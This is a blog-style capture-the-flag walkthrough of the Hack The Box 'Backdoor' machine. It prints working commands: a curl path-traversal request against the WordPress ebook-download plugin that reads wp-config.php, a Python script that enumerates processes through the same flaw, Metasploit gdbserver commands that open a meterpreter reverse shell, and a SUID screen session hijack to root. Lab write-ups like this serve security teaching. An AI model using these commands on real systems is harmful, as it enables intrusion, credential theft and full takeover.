Introduction
In this Post, Let’s See how to CTF Backdoor from HTB, If you have any doubts comment down below 👇🏾
This box wasn’t really my favorite. It seemed too much like a puzzle to me. But still, I picked up some neat stuff from it.
Hacking Phases in Backdoor
- Getting In: Finding a way into the system.
- Scanning with Nmap: Checking which doors (ports) are open.
- Browsing Web Pages: Checking out what’s on the websites for clues.
- Hunting for WordPress eBook Weakness: Looking for ways to break into WordPress eBook.
- Sneaking Through Directories: Finding a backdoor to access directories.
- Checking Running Programs: Seeing what’s already up and running on the system.
- Scouting for GDB Server Weakness: Searching for any weak spots in the GDB server.
- Exploiting GDB Server: Using those weak spots to take control remotely.
- Claiming User Flag: Getting a flag showing access as a user.
- Boosting Privileges: Upgrading permissions for more control.
- Using SUID-Screen Trick: Exploiting a trick with SUID permissions on the ‘screen’ command.
- Getting Root Flag: Finally, grabbing a flag that shows total access as the top user.
Let’s Begin
Hey you ❤️ Please check out my other posts, You will be amazed and support me by following on X.
Let’s Hack Backdoor HTB 😌
https://twitter.com/HacklikeHacker
User
Nmap showed that there are 3 open ports.
nmap -p- -sC -sV -A --min-rate=400 --min-parallelism=512 -vv backdoor.htb
PORT STATE SERVICE REASON VERSION 22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 3072 b4:de:43:38:46:57:db:4c:21:3b:69:f3:db:3c:62:88 (RSA) | 256 aa:c9:fc:21:0f:3e:f4:ec:6b:35:70:26:22:53:ef:66 (ECDSA) | ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBIuoNkiwwo7nM8ZE767bKSHJh+RbMsbItjTbVvKK4xKMfZFHzroaLEe9a2/P1D9h2M6khvPI74azqcqnI8SUJAk= | 256 d2:8b:e4:ec:07:61:aa:ca:f8:ec:1c:f8:8c:c1:f6:e1 (ED25519) |_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIB7eoJSCw4DyNNaFftGoFcX4Ttpwf+RPo0ydNk7yfqca 80/tcp open http syn-ack Apache httpd 2.4.41 ((Ubuntu)) |_http-generator: WordPress 5.8.1 | http-methods: |_ Supported Methods: GET HEAD POST OPTIONS |_http-server-header: Apache/2.4.41 (Ubuntu) |_http-title: Backdoor – Real-Life 1337/tcp open waste? syn-ack Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
When checking the web server on port 80, it turned out to be a WordPress site.

I decided to use wpscan to check for any weaknesses we could take advantage of. But it didn’t discover anything. So I had to manually search and explore. That’s when I noticed the “ebook-download” plugin was installed.

I did a fast search on Google and found out that this was vulnerable to LFI (Local File Inclusion).
[Click Here] To Learn More
Just like it was shown in the Proof of Concept (POC), I attempted to include wp-config.php, and it actually worked.
curl 'http://10.10.11.125/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php'

So, I tried to include some files that I thought were important, but I didn’t find anything interesting. Then I remembered that port 1337 was open, but I wasn’t sure what service was running on it. So, I decided to check which process was running that service and find out what it was.
To do this, I created a simple Python script that would check the running process IDs and see what command each process was executing.
#!/usr/bin/python3
import requests, os
from concurrent.futures import ThreadPoolExecutor
url = "http://10.10.11.125"
os.system('seq 1 9999 > ids')
cont = open('ids','r').readlines()
def b(f):
r = requests.get(url + '/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../../../../../../proc/' + f.strip() + '/cmdline')
print(r.text.split('../')[24].split('cmdline')[1].split('<script>')[0])
with ThreadPoolExecutor(max_workers=50) as ex:
ex.map(b,cont)
python3 proc-fuzz.py > proc cat proc|uniq
With this I was able to identify gdbserver was running in port 1337.

I found a Metasploit module that could exploit this.
[Click Here] For More Info

By following the instructions in the article, I managed to exploit the vulnerability and obtain a meterpreter instance.
sudo msfdb run use exploit/multi/gdb/gdb_server_exec set payload linux/x64/meterpreter/reverse_tcp set RHOST 10.10.11.125 set RPORT 1337 set LHOST tun0 set LPORT 1234 run
Root
When I ran linpeas as the “user” user, I noticed that the screen program was running, which is a virtual screen manager.

This indicated that there was a screen session running as root with the name “root”. Additionally, the screen binary had SUID permissions.

Therefore, I managed to attach to that screen session and gain access to a root shell.
screen -x root/root

Conclusion
In conclusion, this box presented a series of steps involving initial access through Nmap scans and web enumeration, followed by the identification of a WordPress vulnerability and successful exploitation through LFI.
Further exploration led to the discovery of an open port and exploitation through a Metasploit module, resulting in obtaining a meterpreter instance.
Subsequently, leveraging a running screen session as root with SUID permissions allowed for escalation to a root shell. This engagement showcased a systematic approach to penetration testing, emphasizing the importance of thorough reconnaissance and exploitation of identified vulnerabilities to gain privileged access.
Also Read: HTB Write-ups


